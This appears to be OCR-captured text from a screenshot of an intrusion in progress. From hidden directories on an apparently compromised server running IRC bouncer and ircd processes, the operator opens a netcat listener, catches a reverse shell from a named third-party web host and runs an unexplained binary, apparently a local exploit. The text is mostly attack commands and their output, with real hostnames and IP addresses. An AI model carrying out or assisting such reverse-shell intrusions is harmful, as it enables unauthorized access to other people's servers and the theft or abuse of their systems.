 admin@ns300580:/var/tmp/...
PID TTY TIME CMD
22855 pts/2 00:00:00 bash
28904 pts/2 00:00:00 ps
admin@ns300580 /var/tmp/... $ ps -x
Warning: bad ps syntax, perhaps a bogus '-'? See http://procps.sf.net/faq.html
PID TTY STAT TIME COMMAND
3677 ? S 0:23 ./psybnc psybnc.conf
6358 ? S 0:19 /usr/local/apache/bin/httpd -DSSL
14226 ? S 0:53 /tmp/.humble/Unreal3.2/src/ircd
17005 ? S 13:59 ./psybnc psybnc.conf
17048 ? S 0:54 /var/tmp/.../Unreal3.2/src/ircd
22853 ? R 0:00 sshd: admin@pts/2
22855 pts/2 Rs 0:00 -bash
28906 pts/2 R+ 0:00 ps -x
admin@ns300580 /var/tmp/... $
admin@ns300580 /var/tmp/... $
admin@ns300580 /var/tmp/... $
admin@ns300580 /var/tmp/... $
admin@ns300580 /var/tmp/... $ ./nc -lvp33619
listening on [any] 33619 ...
connect to [91.121.64.167] from demo1.cloudaccess.net [71.89.140.7] 59153
Linux demo1.cloudaccess.net 2.6.34.2 #3 SMP Tue Aug 10 08:41:41 EDT 2010 x86_64 x86_64 x86
_64 GNU/Linux
uid=15703(dazzabcl) gid=100(users) groups=100(users) context=root:system_r:initrc_t:s0
sh: no job control in this shell
sh-3.2$ ls -al
total 40
drwxr-xr-x 2 dazzabcl users 4096 Sep 23 07:33 .
drwxrwxrwt 6 root root 4096 Sep 23 07:48 ..
-rwxr-xr-x 1 dazzabcl users 11301 Sep 23 07:32 10
-rw-r--r-- 1 dazzabcl users 563 Sep 23 07:32 back.txt
sh-3.2$ ./10
Start
VIVAnews politik - Flock
[†] S E M P A K [†] - Fl...
admin@ns300580:/va...
Untitled - Notepad
6:48 PM